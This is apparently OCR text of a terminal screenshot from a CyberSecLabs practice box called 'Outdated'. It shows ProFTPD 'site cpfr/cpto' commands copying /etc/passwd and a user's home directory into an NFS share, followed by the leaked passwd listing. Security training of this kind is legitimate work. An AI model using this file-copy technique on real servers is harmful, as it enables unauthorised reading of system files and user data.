 Applications Places Terminator Jul 4 15:31:21 1
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated 119x9
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /var/nfsbackups/passwd
250 Copy successful
site cpfr /home/daniel
350 File or directory exists, ready for destination name
site cpto /var/nfsbackups/daniel
250 Copy successful
root@kali: /mnt/nfsbackups 119x19
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
daniel:x:1000:1000:daniel,,,:/home/daniel:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
root@kali:/mnt/nfsbackups#